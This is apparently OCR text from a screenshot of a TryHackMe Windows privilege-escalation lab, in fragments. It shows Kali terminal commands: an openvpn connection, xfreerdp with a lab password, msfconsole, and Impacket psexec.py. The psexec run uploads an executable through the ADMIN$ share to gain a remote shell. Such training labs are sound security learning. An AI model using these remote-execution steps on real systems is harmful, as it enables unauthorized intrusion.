 TryHackMe | Windows ...
FreeRDP: 10.10.222.253
./psexec.py admin@10....
02:52 AM
./psexec.py admin@10.10.222.253 cmd.exe
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.222.253
msfconsole
./psexec.py admin
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it
will use the domain part (FQDN) specified in the
target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on
the target
kali@kali ~/Documents/THM/Windows_PrivEsc [18:51:54]
> $ ./psexec.py admin@10.10.222.253 cmd.exe
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.222.253.....
[*] Found writable share ADMIN$
[*] Uploading file AItCPheP.exe
[*] Opening SVCManager on 10.10.222.253.....